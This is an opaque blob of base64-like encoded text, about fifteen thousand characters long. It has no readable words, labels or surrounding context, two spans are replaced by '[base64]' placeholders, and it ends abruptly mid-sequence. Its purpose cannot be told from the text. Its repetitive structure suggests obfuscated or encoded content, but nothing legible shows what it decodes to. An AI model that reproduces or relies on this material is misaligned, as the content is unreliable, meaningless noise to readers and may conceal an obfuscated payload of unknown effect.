qDnv6jnv6znvqDnvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv4vnvq/nvq7nv7znv67nv6Hnvq/nvqbnv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv6Dnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvq7nv7vnv7vnv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv6Dnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvq7nvrrnvrrnvrrnvqDnv6Hnv6bnv6vnv7Tnv6LnvqDnvq7nv7znv6Tnv5znv6Dnvq/nvqDutq7utq3utqHutqPutq7utpHutrbutq3utrDutqPutqXutqfnvqDnvqvnv6Lnvq/nvrfnv7/nv6XnvrTnv6Xnvq7nvq7nv5rnv5znvqDnv7Tnv6Lnv7Pnv47nv7Pnv6Lnv6rnvqDnv5rnvq/nvqDnv6HnvrHnvrDnvr7nvrbnv73nv4znv4bnv4TnvrTnv6rnv4Xnv4Dnv67nv6jnv7/nv6znv5/nv6Hnv4/nvqDnvqvnvqbnvqbnv5znv5rnvq7nvrznv7rnv6bnvrHnvq/nv47nvq7nvrznv6bnv6znvq/nvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv4rnvq/nvq7nv7znv6bnv7Dnvq/nvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv4nnvq/nvq7nv7znv5/nvrrnv4Pnv6bnv7Pnv6Lnv5znvqDnv6nnv6jnv7DnvqDnv5rnvq/nvq7nvrznv6bnvrHnvq/nv47nvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv4jnvq/nvq7nv7znv6bnv6znvq/nvrfnv7/nvrbnvq7nvrznv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv5fnvq/nvq7nv7znv67nv6Hnvq/nv6nnv6Lnv7Dnvqfnv5Xnv6Lnv6Dnv4Lnv7/nv7fnvq/nvqDnvq/[base64]/nv67nv7fnv7Pnv6jnv7fnv7vnv67nv6Lnv6rnv6jnv6Xnv67nv6vnv6Lnv7vnv67nv7fnvq/nv6/nv6jnv6nnv6Lnv7vnv6jnv6Pnvq7nv7vnv67nv7fnv6bnv6Pnv7vnv67nv7Xnv67nv7Tnv7vnv6znv67nv6nnv6Pnv6vnv6Lnv7vnv4bnv6nnv6Pnv7Xnv6jnv67nv6Pnv7vnv5Tnv67nv6vnv6znv7vnv6vnv6Dnv6Lnv5vnv7/nvrXnvrfnv7vnv6rnv6bnv6Lnv6rnv6jnv7vnv6rnv67nv6Pnv7fnv7vnv6rnv6rnv7fnv7vnv6nnv6Lnv7Pnv6Hnv7Xnv6jnv6nnv7Pnv7vnv6jnv7fnv6Lnv7Xnv6bnv5vnv7/nvrXnvrfnv6rnvq/nv6jnv6Xnv7vnv67nv6nnvq7nv67nv7vnv7fnv6bnv6vnv6rnvq/nv5vnv7/nvrXnvrfnv6jnv7Tnvq7nvrjnv7vnv7fnv6/nv6jnv6nnv6Lnv7vnv7fnvq/nv67nv7/nv67nv7vnv7Xnv6Lnvq7nvqjnv7vnv7fnv6vnv7Lnv6Tnv6znv6Lnv7Xnv7vnv7fnv6jnv6Tnv6znv6Lnv7Pnv7vnv7fnv7Tnv7fnv7vnv7Tnv6Lnv7Xnv67nv6Lnv7Tnvq/nvrPnv7vnvrHnvq7nvrfnv7vnv7Tnv77nv6rnv6Xnv67nv6bnv6nnv7vnv7Pnv7Xnv6Lnv6jnv7vnv7Lnv7fnvqnnvq/nv6Xnv7Xnv6jnv7Dnv7Tnv6Lnv7Xnv7vnv6vnv67nv6nnv6znvq7nv7vnv7Hnv6jnv6Pnv6bnvqDnvqznvqDnv6Hnv6jnv6nnv6Lnv7vnv7Dnv6bnv7fnv7vnv7Dnv67nv6nnv6Pnv6jnv7Dnv7Tnv5vnv7/nvrXnvrfnvq/nv6Tnv6Lnv7vnv7fnv6/nv6jnv6nnv6Lnvq7nv7vnv7/nv6Pnv6bnv7vnv7/nv67nv67nv6nnv6jnvqDnvqvnvqDnv67nvqDnvq7nv5znvqDnv7Pnv6Lnv7Tnv7PnvqDnv5rnvq/nv6nnv6bnv7Hnv67nv6Dnv6bnv7Pnv6jnv7Xnv5znv6Dnvq/nvqDCo8KlwrPCpMKXwrHCs8K4wqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6LnvrXnv6Hnvq7nvq7nv5rnvq7nv7vnv7vnv6nnv6Lnv7Dnvqfnv5Xnv6Lnv6Dnv4Lnv7/nv7fnvq/nvqDnvrbnvrXnvrfnvrDnv7vnvrHnvrTnvrbnvrfnv7vnvrHnvrLnvr7nvrfnv7vnvrTnv6Dnv7Tnv6jnv7vnvrPnv7Pnv6/nv7fnv7vnvrLnvrfnv5znvrbnvqrnvrHnv5rnv67nv7vnvrDnvrDnvrfnv7Tnv7vnvr/nvrfnvrXnv7Tnv7vnv6bnv5vnv7/nvrXnvrfnv7Dnv6bnv7vnv6bnv6Xnv6bnv6Tnv7vnv6bnv6Tnvq/nv6Lnv7Xnv7vnv6jnv6jnv7vnv7Tnvqrnvq7nv7vnv6bnv67nvq/nv6znv6jnv7vnv7Xnv6nnvq7nv7vnv6bnv6vnvq/nv6bnv7Hnv7vnv6Tnv6bnv7vnv6Tnv6jnvq7nv7vnv6bnv6rnv6jnv67nv7vnv6bnv6nnvq/nv6Lnv7/nv7vnv6nnv77nv7vnv77nv7Dnvq7nv7vnv6bnv7fnv7Pnv7Lnv7vnv6bnv7Xnvq/nv6Tnv6/nv7vnv6Dnv6jnvq7nv7vnv6bnv7Tnvq/nv7Pnv6Lnv7vnv7Lnv7Tnvq7nv7vnv6bnv7Pnv7Pnv7Dnv7vnv6bnv7Lnvq/nv6Pnv67nv7vnvqrnv6rnv7vnv7Xnv5vnv7/nvrXnvrfnv7vnv7Tnv5vnv7/nvrXnvrfnvq7nv7vnv6bnv7Hnv6bnv6nnv7vnv6Xnv6Lnvq/nv6Tnv6znv7vnv6vnv6vnv7vnv6nnv7bnvq7nv7vnv6Xnv67nvq/nv6vnv6Xnv7vnv7Xnv6Pnvq7nv7vnv6Xnv6vnvq/nv6bnv6Tnv7vnv6bnv73nvq7nv7vnv6Xnv7Xnvq/nv6Lnv7vnv7Hnvq7nv7Dnv7vnv6Xnv7Lnv6rnv6Xnv7vnv6Xnv7Dnvqrnvq/nv6nnv7vnv7Lnvq7nv7vnv6TnvrLnvrLnvqjnv7vnv6Tnv6bnv7fnv67nv7vnv6Tnv6Tnv7Dnv6bnv7vnv6Tnv6Pnv6rnvqrnv7vnv6Tnv6Lnv6vnv6vnv7vnv6Tnv6/nv7Pnv6rnv7vnv6Tnv6vnv6Pnv6Tnv7vnv6Tnv6rnv6Pnvqrnv7vnv6Tnv6jnvq/nv6rnv7fnv7vnv6nnv6Pnvq7nv7vnv6Tnv7Xnv6bnv7Dnv7vnv6Pnv6bnvq/nv67nv7Pnv7vnv6vnv6vnv7vnv6nnv6Dnvq7nv7vnv6Pnv6Xnv7Pnv6Lnv7vnv6Pnv6Tnvqrnv7Tnv7vnv6Pnv6Lnv7Hnv67nv7vnv6Pnv67nv6Tnv6bnv7vnv6Pnv6rnv6jnv6Xnv7vnv6Pnv6jnvq/nv6Tnv7vnv7fnvq7nv6jnv7vnv6Pnv7Tnvq/nvrbnvrXnv7vnvqrnv6Pnvq7nv7vnv6Lnv6vnvq/nvrPnvr7nv7vnv6bnv67nvq7nv7vnv6Lnv6rnvq/nv6vnvrXnv7vnv7Lnv6vnvq7nv7vnv6Lnv7Xnvq/nv67nv6Tnv7vnv6znvrfnvq7nv7vnv6Lnv7Tnv6vnvr/nv7vnv6Lnv73nvq/nv5znvrPnvqrnvrDnv5rnvrfnv7vnv6jnv7Tnv7vnv7Dnv6bnv7vnv73nv6Lnvq7nv7vnv6Hnv6Lnv7Pnv6Tnv7vnv6Hnv6vnv77nvq/nvqrnv7vnv5jnvq7nv7vnv6Dnvrbnv5vnv7/nvrXnvrfnv7Lnv7vnv6DnvrLnvrHnvrfnv7vnv6Dnv6Lnv6nnv6Lnv7vnv6Dnv6HnvqrnvrLnv7vnv6Dnvqrnv6rnv6jnv7vnv6Dnv6jnvq/nvqnnv7Dnv7vnv6jnv6Pnvq7nv7vnv6Dnv7Xnvq/nv6bnv6Pnv7vnv7Lnv6nnvq7nv7vnv6/nv6bnv67nv6Lnv7vnv6/nv6Tnv67nv7Pnv7vnv6/nv6Pnvqrnvq/nv6rnv7vnv7fnv7vnv7Pnvq7nv7vnv6/nv6Lnv67nvqrnv7vnv6/nv67nvq/nv7fnv7Pnv7vnv7Pnv6bnvq7nv7vnv6/nv7fnvq/nv5vnv7/nvrXnvrfnv67nv7vnv67nv7fnvq7nv7vnv6/nv7Tnvqrnv6Tnv7vnv6/nv7Pnvq/nv6Tnvq/nvqrnv7vnv5vnv7/nvrXnvrfnv7vnv5jnv7vnv6bnv7vnv6Dnv7vnv7fnv7vnv7Tnv7vnv7Pnvq7nv7vnv7Pnv7fnvq7nv7vnv6/nv7Lnvq/nv6bnv7Dnv7vnv7Pnv6Tnvq7nv7vnv67nvqrnvq/nvrXnvrfnv7vnv6Dnv6jnv7vnv6rnv6bnvq7nv7vnv67nvrXnvrTnvrfnv7vnv67nv6bnv6Tnvq/nv5vnv7/[base64]/nv7Pnv7vnv7Hnvq7nv6bnv7vnv63nv6Xnv7Xnv6jnv7vnv63nv6Lnv6rnv7Lnv7vnv63nv67nv6Dnv7Tnv7vnv6znv6Pnv6Pnv67nv7vnv6znv6Lnv63nv67nv7vnv6znv6Dnv7Pnvq/nv5vnv7/nvrXnvrfnv7vnvqjnvq7nv7vnv6znv6vnv6jnv6nnv7vnv6znv7fnv7Pnv5vnv7/nvrXnvrfnv7vnv6znv7Dnv6Tnvqrnv7vnv6znv77nv6jnvq/nv6Tnv7vnv6znvq7nv7vnv6vnv6Lnvq/nv6nnv6jnv7vnv7/nv67nvq7nv7vnv6vnv6Dnvq/nv5vnv7/nvrXnvrfnv6Dnv7vnvqjnvq/nv6znv7vnv6vnv7vnv7Lnvq7nv7vnvrLnvrfnv7vnvrLnvrPnv7vnvqrnv5znv6bnvqrnv7Dnv5rnvq7nv7vnv6vnv67nv6Xnv7Dnv7vnv6vnv77nv6nnv7/nv7vnv6rnvrbnvqrnv7Dnv7vnv6rnvrTnv6Dnv6bnv7vnv6rnvrLnvrfnvqjnv7vnv6rnv6bnvq/nv7Pnv6Lnv7vnv7Lnv67nv7vnv7/nv6jnvq7nv7vnv6rnv6Tnvq/nvrfnvrbnv7vnvrXnvrbnv7vnv6Tnv6bnvq7nv7vnv6rnvqrnv6Tnv7Xnv7vnv6rnv6Lnvq/nv7Xnv6Tnv7vnv7Xnv67nvq7nv7vnv6rnv67nvq/nv6jnvr/nv7vnv6jnv6bnv7vnv7Pnv7Tnvq7nv7vnv6rnv6rnv6Lnv6Hnv7vnv6rnv6jnvq/nvrfnvrbnv7vnvrfnvrXnv7vnv6Xnv67nv7vnv6Pnv6Lnv7vnv6Pnv6jnv7vnv7Pnvq/nvqrnv7vnv5vnv7/nvrXnvrfnv7vnv6jnv7vnv7Hnvq7nv7vnv73nv73nvq7nv7vnv6rnv7Pnvq/nvrLnvrfnv7vnv7fnvrbnv7vnv7Hnv5vnv7/nvrXnvrfnvq7nv7vnv6rnv7Dnv6Xnv7fnv7vnv6rnv77nv7Dnv6bnv7vnv6nnvrbnvrfnv5znvrfnvqrnvrXnv5rnv7vnv6nnvrXnvrfnv5znvrXnvqrnvrTnv5rnv7vnv6nnvrTnvrfnvq/nvrfnv7vnvrXnvq7nv7vnv6nnvrLnvrfnvq/nvrfnv7vnvrXnv7vnvrLnvq7nv7vnv6nnvrDnvq/nvrfnvq/nvrfnv7vnvrbnvq7nv7vnvrbnvrfnvq7nv7vnv6nnv6Lnvq/nvq/nv6Tnv7vnv6rnvq7nvqrnv7vnv6jnv6nnv7vnv7Pnv6Hnv7vnv7Dnv6Hnv7vnv7Dnv6Dnv7vnv7Dnv7Pnvq7nv7vnv6nnv6jnv6znvq/nvrHnv7vnv67nvq7nv7vnv6nnv73nv7fnv6/nv7vnv6jnvrXnv67nv6rnv7vnv6jnv7fnvq/nv7Pnv67nv7vnv7Dnv7Hnvq7nv7vnv6jnv7Xnv6bnv6nnv7vnv6jnv7Dnv6Dnvrbnv7vnv7fnvr/nvrfnvrfnv7vnv7fnv6bnv6nnvq/nv6bnv7vnv6Pnv7vnv7Pnvq7nv7vnv7fnv6Pnv7/nv6Dnv7vnv7fnv6Dnvq/nvrbnvrTnv7vnvqrnvq/nv5znvrbnvqrnvr/nv5rnv7vnv6Tnvq7nvq7nv7vnv7fnv6/nv67nv6vnv7vnv7fnv67nv7Xnv6Lnv7vnv7fnv6vnvq/nv6bnv77nv7vnv7Lnv6Tnvq7nv7vnv7fnv6nnvqrnvrXnv7vnv7fnv6jnvq/nv6Tnv6znv7vnv7Xnv7Pnv7vnv7Tnv6Lnvq7nv7vnv7fnv7Xnv6jnv7/nv7vnv7fnv7Tnv67nv6jnv7vnv7fnv7Pnvqrnv6Dnv7vnv7bnv6bnvqrnv6bnv7vnv7bnv6Tnvq/nvrfnvrDnv7vnvrbnvrXnv7vnvrXnvrbnv7vnvrTnvrXnv7vnvrHnvrfnv7vnvqrnv5znvrXnvqrnvrDnv5rnv7vnv67nvqrnvq7nv7vnv7bnv7Pnv6Lnv6znv7vnv7XnvrTnvr/nvrfnv7vnv7XnvrHnvrfnvrfnv7vnv7Xnv6bnv6znv7Tnv7vnv7Xnv67nv6rnvr7nv7vnv7Xnv6jnvq/nv7Hnv6Lnv7vnv73nv6jnvq7nv7vnv7TnvrLnvrLnvqjnv7vnv7Tnv6bnvq/nv6Dnv6Lnv7vnv6rnv6bnv7vnv6rnv6rnv7vnv6rnv7Tnv7vnv6nnv77nv7vnv7Hnv6bnvq7nv7vnv7Tnv6Tnvq/nvrfnvrbnv7vnv6/nvqrnv7vnv6jnv6jnv7vnv7fnvqrnvq7nv7vnv7Tnv6Pnv6znvqjnv7vnv7Tnv6Lnvq/nv6Tnvq/nvqrnv7vnvrfnv7vnvrbnvq7nv7vnvrPnvrDnv7vnv6rnv6Tnv7vnv6nnv6Pnv7vnv7Xnv67nvq7nv7vnv7Tnv6Dnv6/nvqrnv7vnv7Tnv6/nv6bnv7Xnv7vnv7Tnv67nv6Lnvq/nvqrnv7vnv6rnvq7nv7vnv7Tnv6znvqrnvrfnv7vnv7Tnv6vnvq/nvrPnvrLnv7vnv67nv6Pnvq7nv7vnv7Tnv6rnvq/nv6bnv6vnv7vnv6bnv7Xnv7vnv6XnvrTnv7vnv67nv7Pnv7vnv7PnvrLnvq7nv7vnv7Tnv6jnvq/nv6Hnv7Pnv7vnv6nnv77nvq7nv7vnv7Tnv7fnvq/nvrfnvrbnv7vnv6/nvqrnv7vnv7Hnvqrnv7vnv7Hnv5vnv7/nvrXnvrfnvq7nv7vnv7Tnv77nvq/nvrfnvrbnv7vnv6rnv6Xnvq7nv7vnv7PnvrXnvq/nvrbnvr/nv7vnvrLnvrfnvq7nv7vnv7PnvrHnvq/nvrfnvrfnv7vnvrbnvrfnv7vnvrbnvr/nvq7nv7vnv7Pnv6bnvq/nv6Dnv7Pnv7vnv6vnv6znvq7nv7vnv7Pnv6Tnv6vnvqrnv7vnv7Pnv6Pnv6Dnvqrnv7vnv7Pnv6Lnv6vnvq/nv67nv7vnv6rnvq7nv7vnv7Pnv67nv6rnvqrnv7vnv7Pnvqrnv6rnv6jnv7vnv7Pnv6jnvq/nv7fnv6vnv7vnv7Tnv6/nvq7nv7vnv7Pnv7Tnvq/nvrDnvrfnv7vnv6rnvqrnv7vnv6rnvrTnv7vnv6rnvrLnvq7nv7vnv7Pnv7/nvqrnvr7nv7vnv7Lnv7fnvq/nvqnnv6Xnv7vnv6Dnvrbnv7vnv7Tnv67nvq7nv7vnv7Lnv7Pnv7Tnv7Pnv7vnv7HnvrPnvrfnvrfnv7vnv7HnvrDnvrLnvrfnv7vnv7Hnv6Lnv7Xnv67nv7vnv7Hnv67nvq/nv7Xnv6Dnv7vnv7Pnv6Lnvq7nv7vnv7Hnv6znvq/nvrPnvrfnv7vnvrLnv5znvrfnvqrnvrTnv5rnv7vnvqrnv7Hnvq7nv7vnv7Hnv6rnvrPnvrfnv7vnv7Hnv6jnv6Pnv6bnv7vnv7Hnv7Lnv6vnv6Tnv7vnv7Hnv7/nvq/nvrLnvrXnv7vnvrLnvrTnv7vnvrHnvrfnv7vnvrHnvrbnv7vnvrDnvrfnv7vnvr/nvrfnv7vnvr/nvrbnv7vnvr/nvrTnv7vnvr/nvrLnv7vnvr7nvr/nvq7nv7vnv7DnvrTnv6Tnvq/nvqrnv7vnv5vnv7/nvrXnvrfnvq7nv7vnv7Dnv6Lnv6Xnv6Tnv7vnv7Dnv6/nv67nv7Pnv7vnv7Dnv67nvq/nv6Dnv5vnv7/nvrXnvrfnv7vnv6nnv6Tnv7vnv6nnv7Dnvq7nv7vnv7Dnv6rnv6vnv6Xnv7vnv7Dnv6jnv6nnv7Lnv7vnv7/nvrDnvrfnvrfnv7vnv77nv6bnv7Tnvqrnv7vnv77nv6jnv7Lnv7Xnv7vnv73nv6Lnv7Pnv6jnv7vnv73nv7Pnv6LnvqrnvqDnvqvnvqDnv67nvqDnvq7nv5znvqDnv7Pnv6Lnv7Tnv7PnvqDnv5rnvq/nv6nnv6bnv7Hnv67nv6Dnv6bnv7Pnv6jnv7Xnv5znv6Dnvq/nvqDCo8KlwrPCpMKXwrHCs8K4wqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6LnvrXnv6Hnvq7nvq7nv5rnv5znvqDnv7Tnv7Lnv6Xnv7Tnv7Pnv7XnvqDnv5rnvq/nvrfnv7/nvrfnvqvnvrfnv7/nvrPnvq7nvq7nvq7nv7znv4/nvrrnvqbnvqbnv5znv5rnvrznv7rnv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv5bnvq/nv6bnv5Xnvqvnv6bnv5Tnvq7nv7znv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv6bnv5Tnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv7znv7Hnv6bnv7Xnvqfnv6bnv5Pnvrrnv6Pnv5znvqDnv6Dnv6Lnv7Pnv4Lnv6vnv6Lnv6rnv6Lnv6nnv7Pnv7Tnv4Xnv77nv4Tnv6vnv6bnv7Tnv7Tnv4nnv6bnv6rnv6LnvqDnv5rnvq/nv6bnv5Xnvq7nvrznv6Hnv6jnv7Xnvq/nv7Hnv6bnv7Xnvqfnv6bnv5Lnvrrnvrfnv7/nvrfnvrznv6bnv5Lnvrvnv6bnv5Pnv5znvqDnv6vnv6Lnv6nnv6Dnv7Pnv6/nvqDnv5rnvrznv6bnv5Lnvqznvqznvq7nv7znv6bnv5Pnv5znv6bnv5Lnv5rnv5znv6Dnvq/nvqDvtYbvtYPvtYPvtaLvtZHvtYLvtYnvtZPvtavvtY7vtZTvtZPvtYLvtYnvtYLvtZXnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6bnv6Lnvrfnvq7nvq7nv5rnvq/nv6Dnvq/nvqDujbTujbvujb7ujbTujbznvqDnvqvnv6Lnvq/nvrfnv7/nv6Hnvrfnvq7nvq7nvqvnv6bnv5Tnvq7nvrznv7rnv7rnv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv5Hnvq/nvq7nv7znv67nv6Hnvq/nv6Pnv5znvqDnv6Xnv6jnv6Pnv77nvqDnv5rnvq7nv7znv67nv6Hnvq/nv47nvq7nv7znv6Pnv5znvqDnv6Xnv6jnv6Pnv77nvqDnv5rnv5znvqDnv6bnv7fnv7fnv6Lnv6nnv6Pnv4Tnv6/nv67nv6vnv6PnvqDnv5rnvq/nv47nvq7nvrznv6bnv5bnvq/nv6bnvrfnvqvnv6bnv4vnvq7nvrznv6bnv5bnvq/nv6bnvrTnvqvnv6bnv4rnvq7nvrznv6bnv5bnvq/nv6bnvrbnvqvnv6bnv4nnvq7nvrznv6bnv5bnvq/nv6bnvrXnvqvnv6bnv4jnvq7nvrznv7rnv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqbnvqbnv5znv5rnvrznv7rnv6Lnv6vnv7Tnv6Lnv7znv7Tnv6Lnv7Pnv5Pnv67nv6rnv6Lnv6jnv7Lnv7Pnvq/nv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvq/nvq7nv7znv6bnv5Hnvq/nvq7nvrznv7rnvqvnvrfnv7/nvrHnvrPnvq7nvrznv7rnv7rnv6Hnv7Lnv6nnv6Tnv7Pnv67nv6jnv6nnvqfnv6bnv5Dnvq/nvq7nv7znv6vnv6Lnv7Pnvqfnv6bnv5/nvrrnvrfnv7/nvrPnvr/nvrznv6Tnv6jnv6nnv7Tnv7Pnvqfnv6bnv57nvrrnv6nnv6bnv7Hnv67nv6Dnv6bnv7Pnv6jnv7Xnv5znv6Dnvq/nvqDCo8KlwrPCpMKXwrHCs8K4wqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6LnvrXnv6Hnvq7nvq7nv5rnv5znv6Dnvq/nvqDuuLzuuLDuuKXuuLLuuLnnvqDnvqvnv6Lnvq/nvrfnv7/nv6Xnv6bnv6bnvq7nvq7nv5rnvq/nvqjnv4Hnv67nv7Xnv6Lnv6Hnv6jnv7/nv5vnvqjnv5vnv6Pnvqznvqjnvq7nvrznv7Xnv6Lnv7Pnv7Lnv7Xnv6nnvqbnvqbnv6bnv57nvqHnvqHnvq/nvqrnvrfnv7/nvrbnvqbnvrrnvrrnv6nnv6bnv7Hnv67nv6Dnv6bnv7Pnv6jnv7Xnv5znv6Dnvq/nvqDCo8KlwrPCpMKXwrHCs8K4wqLnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6LnvrXnv6Hnvq7nvq7nv5rnv5znv6Dnvq/nvqDUmdSe1JTUldSI1L/Ulue+oOe+q+e/oue+r+e+t+e/v+e+tee+tee+v+e+vue+rue+rue/mue+r+e/oOe+r+e+oO+puu+ple+pn++pie+plO+pku+pn+e+oOe+q+e/oue+r+e+t+e/v+e+tue+sOe/pOe+s+e+rue+rue+rue+oee+oee+r+e/pue/n+e+uue+t+e/v+e+s+e+s+e+rue+q+e+rOe/pue/nue/nOe+t+e/v+e+t+e/mue/nOe+oOe/tOe/t+e/q+e/rue/s+e+oOe/mue+r+e+oOe+qOe+oOe+rue/nOe+t+e/v+e+tue/mue+uee+uue/pue/n+e+rue+vOe/uue/oee/sue/qee/pOe/s+e/rue/qOe/qee+p+e/pue/nee+r+e+rue/vOe/rue/oee+r+e/qee/pue/see/rue/oOe/pue/s+e/qOe/tee/nOe/oOe+r+e+oMKjwqXCs8KkwpfCscKzwrjCoue+oOe+q+e/oue+r+e+t+e/v+e+tue/oue+tee/oee+rue+rue/mue/nOe+oOe/tOe/oue/pue/tee/pOe/r+e+oOe/mue+r+e+qOe/nue/pue/hee/tee/qOe/sOe/tOe/oue/tee+qOe/rue+rue+uee+uue+t+e/v+e+t+e+rue/vOe/tee/oue/s+e/sue/tee/qee+pue+pue/nOe/mue+vOe/uue/tee/oue/s+e/sue/tee/qee+pue/nOe/mue+vOe/uue/oee/sue/qee/pOe/s+e/rue/qOe/qee+p+e/pee+t+e+r+e+rue/vOe/see/pue/tee+p+e/pee+tue+uue/pue/kOe+r+e+rue+q+e/pee+tee+uue/pue/nee+r+e+rue+vOe/rue/oee+r+e/pee+tue/u+e/u+e/pee+tee+rue/vOe/rue/oee+r+e/pOe/nOe/oOe+r+e+oO62ru62re62oe62o+62ru62ke62tu62re62sO62o+62pe62p+e+oOe+q+e/oue+r+e+t+e/v+e/pee+tOe/pee+rue+rue/mue/nOe+oOe/oOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe/oee+see+sOe+vue+tue/vee/jOe/hue/hOe+tOe/que/hee/gOe/rue/qOe/v+e/rOe/n+e/oee/j+e+oOe+rue+uue+uue+uue+oOe/oee/pue/q+e/tOe/oue+oOe+oee+oee/pOe/nOe/oOe+r+e+oO62ru62re62oe62o+62ru62ke62tu62re62sO62o+62pe62p+e+oOe+q+e/oue+r+e+t+e/v+e/pee+tOe/pee+rue+rue/mue/nOe+oOe/oOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe/nue/hee/jOe/ree+tue/oOe/j+e+see/que/gOe/nue/pee/oOe+tOe/v+e/r+e/hue/t+e/rOe/g+e+oOe+rue+u+e/g+e/pue/s+e/oue/nOe+oOe/qee/qOe/sOe+oOe/mue+r+e+rue+que+t+e/v+e+tOe/oue+v+e+ree+t+e/v+e+tOe/pOe+ree+t+e/v+e+tOe/pOe+ree+t+e/v+e+tue+v+e/u+e/u+e/pOe/nOe/oOe+r+e+oO62ru62re62oe62o+62ru62ke62tu62re62sO62o+62pe62p+e+oOe+q+e/oue+r+e+t+e/v+e/pee+tOe/pee+rue+rue/mue/nOe+oOe/oOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe/oee+see+sOe+vue+tue/vee/jOe/hue/hOe+tOe/que/hee/gOe/rue/qOe/v+e/rOe/n+e/oee/j+e+oOe+rue+pue+uue+uue+oOe/oee/pue/q+e/tOe/oue+oOe+oee+oee/iee/qOe/s+e/rue/oee/rue/pOe/pue/s+e/rue/qOe/qee+oee+oee/iee/qOe/s+e/rue/oee/rue/pOe/pue/s+e/rue/qOe/qee/nOe/oOe+r+e+oO6srO6sue6sru6sse6ste6sr+6sr+6ste6ss+6ssue+oOe+q+e/oue+r+e+t+e/v+e+v+e/pue+sue+rue+rue/mue+oee+oee/iee/qOe/s+e/rue/oee/rue/pOe/pue/s+e/rue/qOe/qee/nOe/oOe+r+e+oO6srO6sue6sru6sse6ste6sr+6sr+6ste6ss+6ssue+oOe+q+e/oue+r+e+t+e/v+e+v+e/pue+sue+rue+rue/mue+uue+uue+uue/oOe+r+e+oO+7qO+7qe+7qu+7re+7ue+7oO+7uOe+oOe+q+e/oue+r+e+t+e/v+e+tue/pOe+sOe+sue+rue+rue+rue/vOe/see/pue/tee+p+e/pee+tOe+uue/pue/pee+r+e+rue+q+e/pee+s+e+uue/gue+r+e+rue+q+e/pee+sue+uue+oOe+oOe+q+e/pee+see+uue+oOe+oOe+q+e/pee+sOe+uue+oOe+oOe+q+e/pee+v+e+uue+oOe+oOe+q+e/pee+vue+q+e/pee/pue+q+e/pee/pee+q+e/pee/pOe+q+e/pee/o+e+q+e/pee/oue+q+e/pee/oee+q+e/pee/oOe+q+e/pee/r+e+q+e/pee/rue+q+e/pee/ree+vOe/rue/oee+r+e/l+e+rue/vOe/pOe/nOe+oOe/o+e/rue/tOe/t+e/pue/s+e/pOe/r+e/gue/see/oue/qee/s+e+oOe/mue+r+e/l+e+rue+vOe/uue/pue+vue+r+e+rue+vOe/nue/nOe+oOe/tOe/oue/s+e/hue/s+e/s+e/tee/rue/pee/sue/s+e/oue+oOe/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/nue/nOe+oOe/oOe/oue/s+e/hue/s+e/s+e/tee/rue/pee/sue/s+e/oue+oOe/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+oOe+rOe/pee+tOe+rOe+oOe/mOe+oOe+rOe/oOe+r+e+oO+Xi++XnO+Xne+Xne+Xhu+Xh+e+oOe+q+e/oue+r+e+t+e/v+e+tue+tOe+sue+tee+rue+rue+rue+vOe/nee/nOe+oOe/tOe/oue/s+e/hue/s+e/s+e/tee/rue/pee/sue/s+e/oue+oOe/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/nee/nOe+oOe/oOe/oue/s+e/hue/s+e/s+e/tee/rue/pee/sue/s+e/oue+oOe/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+oOe+rOe/pee+tOe+rOe+oOe/mOe+oOe+rOe/oOe+r+e+oO+Xi++XnO+Xne+Xne+Xhu+Xh+e+oOe+q+e/oue+r+e+t+e/v+e+tue+tOe+sue+tee+rue+rue+rue+vOe/rue/oee+r+e/pee+tue+rue/vOe/rue/oee+r+e/pee+s+e+uue+uue/oOe+r+e+oO+9ju+